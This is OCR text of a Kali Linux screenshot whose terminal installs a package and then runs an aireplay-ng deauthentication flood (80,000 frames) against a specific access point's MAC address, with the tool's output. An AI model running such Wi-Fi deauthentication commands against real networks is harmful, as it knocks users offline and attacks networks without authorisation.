 1 2 3 4
17:31
263 GB Vol...
Зарезерви...
Trash
File System
Home
Visual Studi...
kali@kali: ~
File Actions Edit View Help
sudo apt install udo
Do you want to install it? (N/y)y
sudo apt install udo
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following NEW packages will be installed:
udo
0 upgraded, 1 newly installed, 0 to remove and 1177 not upgraded.
Need to get 202 kB of archives.
After this operation, 597 kB of additional disk space will be used.
Get:1 http://md.mirrors.hacktegic.com/kali kali-rolling/main amd64 udo amd64 6.4.1-7 [202 kB]
Fetched 202 kB in 1s (183 kB/s)
Selecting previously unselected package udo.
(Reading database ... 399885 files and directories currently installed.)
Preparing to unpack .../archives/udo_6.4.1-7_amd64.deb ...
Unpacking udo (6.4.1-7) ...
Setting up udo (6.4.1-7) ...
Processing triggers for man-db (2.11.2-3) ...
Processing triggers for kali-menu (2023.4.3) ...
KALI LINUX
"the quieter you become, the more you are able to hear"
(kali㉿kali)-[~]
$ sudo aireplay-ng --deauth 80000 -a 0C:41:E9:30:F9:C4 wlan0mon
17:31:44 Waiting for beacon frame (BSSID: 0C:41:E9:30:F9:C4) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).